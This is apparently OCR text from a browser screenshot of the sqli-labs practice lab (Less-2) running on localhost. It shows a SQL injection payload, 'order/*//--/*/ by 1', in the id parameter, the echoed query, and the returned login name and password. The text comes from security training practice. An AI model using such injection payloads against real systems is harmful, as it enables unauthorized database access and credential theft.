 localhost/sqli-labs-php7-master/Less-2/?id=1%20 order/*//--/*/ by 1
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=1 order/*//--/*/ by 1 LIMIT 0,1Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL http://localhost/sqli-labs-php7-master/Less-2/?id=1 order/*//--/*/ by 1
Split URL